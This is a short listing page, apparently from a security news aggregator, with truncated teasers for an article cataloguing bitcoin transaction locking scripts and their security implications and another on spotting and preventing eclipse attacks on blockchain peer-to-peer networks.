This article is an attempt at cataloging all the types of bitcoin transaction locking scripts, their prevalence and their security implications. The data presented in this article was lifted directly from the bitcoin blockchain, which required custom code to quickly iterate over the entire blockchain (over 450 GB at the…
How to Spot and Prevent an Eclipse Attack
Studies of blockchain architectures often start with the consensus algorithms and implicitly assume that information flows perfectly through the underlying peer-to-peer network, and peer discovery is sound and fully decentralized. In practice this is not always the case. A few years ago, a team of researchers looked at the Bitcoin1…
View articles by category
如有侵权请联系:admin#unsafe.sh